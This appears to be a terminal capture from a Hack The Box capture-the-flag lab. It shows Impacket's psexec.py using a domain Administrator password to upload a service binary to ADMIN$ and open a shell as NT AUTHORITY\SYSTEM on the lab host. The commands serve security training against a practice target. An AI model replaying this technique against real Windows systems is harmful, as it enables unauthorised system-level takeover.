 midwinterstomb@hackthebox:~$ psexec.py active.htb/Administrator:Ticketmaster1968
@10.10.10.100
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file OdCarxpB.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service ETTP on 10.10.10.100.....
[*] Starting service ETTP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>